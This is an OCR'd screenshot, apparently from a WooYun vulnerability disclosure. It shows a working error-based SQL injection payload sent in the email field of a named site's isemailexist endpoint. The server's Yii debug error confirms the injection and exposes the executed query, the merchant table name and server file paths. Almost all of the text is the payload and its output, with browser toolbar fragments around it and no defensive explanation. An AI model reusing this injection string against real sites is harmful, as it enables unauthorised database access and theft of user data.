 open.xiaopi.com/sdk/ajax/isemailexist/ 百度 <Ctrl+K>
WooYun.org | 自由平... XSS Platform [更新]Elasticsearch ... Storm Blog|关注网络... XSS Platform FOFA -- 开放的网站... 金山安全应急响应中心 360安全响应中心-个... 360网站卫士 - 免费网... 京东安全应急响应中心 腾讯名人榜 - 腾讯安... SniFFeR.Pro
NT SQL- XSS- Encryption- Encoding- Other-
Load URL open.xiaopi.com/sdk/ajax/isemailexist/
Split URL
Execute
Enable Post data Enable Referrer
ost data email=' AND EXTRACTVALUE(8733,CONCAT(0x5c,0x7178717071,(SELECT (ELT(8733=8733,1))),0x7170786a71)) AND 'mINl' LIKE 'mINl
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\qxqpq1qpxjq'. The SQL statement executed was: select * from xp_merchant where useremail='' AND
EXTRACTVALUE(8733,CONCAT(0x5c,0x7178717071,(SELECT (ELT(8733=8733,1))),0x7170786a71)) AND 'mINl' LIKE 'mINl' and sysadd='0'
/alidata1/wwwroot/xiaopiopen/public_html/protected/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
539
540 if(YII_DEBUG)
541 $message.='. The SQL statement executed was: '.$this->getText().$par;
542
543 throw new CDbException(Yii::t('yii','CDbCommand failed to execute the SQL statement: {error}',
www.wooyun.org